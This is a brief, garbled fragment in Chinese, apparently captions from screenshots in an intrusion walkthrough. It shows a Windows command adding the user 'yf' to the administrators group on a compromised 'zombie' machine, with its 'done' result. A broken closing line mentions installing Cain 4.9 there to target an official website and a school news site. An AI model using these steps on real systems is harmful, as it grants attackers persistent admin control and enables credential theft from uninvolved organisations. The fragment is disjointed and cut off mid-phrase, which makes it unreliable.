 执行命令
localgroup administrators yf /add
执行
执行结果
完成.
图 8
用户名
密码(P):
肉鸡上安装cain4.9对官方网站和学校的新闻网进
了多久